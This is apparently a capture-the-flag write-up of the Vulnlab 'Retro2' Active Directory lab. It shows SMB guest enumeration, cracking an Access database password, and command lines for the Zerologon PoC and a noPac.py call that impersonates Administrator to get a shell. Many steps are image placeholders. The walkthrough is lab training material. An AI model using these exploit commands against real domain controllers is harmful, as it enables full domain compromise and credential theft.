Retro2 - Vulnlab

Retro2 presents a easy difficulty challenge, where enumeration reveals several critical services, including LDAP and SMB. After gaining initial access via guest login, I discover a password-protected Microsoft Access .accdb file, which I decrypt using John the Ripper. Credentials retrieved from the file allow further exploitation. Utilizing the credentials, I identify vulnerabilities in the system: Zerologon and NoPac. Zerologon enables me to reset the Domain Controller password without credentials, facilitating a complete credential dump using secretsdump. For NoPac, with valid credentials, I escalate privileges by impersonating the domain administrator, ultimately obtaining a shell and the root flag.
Enumeration
The Nmap scan shows the following open ports.
1 | 53/tcp open domain |
After logging in with guest access, I found a password-protected .accdb Microsoft Access file.netexec smb 10.10.104.48 -u 'sz' -p '' --sharessmbclient \\\\\10.10.104.48\\Public -U "sz" -N

I used John to crack the password.

Inside the file, I found credentials for ldapreader.

Using these credentials, it appears the system is vulnerable to both Zerologon and NoPac.

ZeroLogon

For Zerologon, no credentials are required. Simply using the proof-of-concept (PoC) exploit changes the Domain Controller (DC) password to an empty string.
python3 cve-2020-1472-exploit.py BLN01 10.10.84.249

Afterward, I dumped all credentials using secretsdump.

NoPac
For NoPac, valid credentials are needed. With the credentials, I was able to impersonate the domain administrator and get a shell.python3 noPac.py "retro2.vl"/'ldapreader':"ppYaVcB5R" -dc-ip 10.10.104.48 -shell --impersonate "Administrator" -use-ldap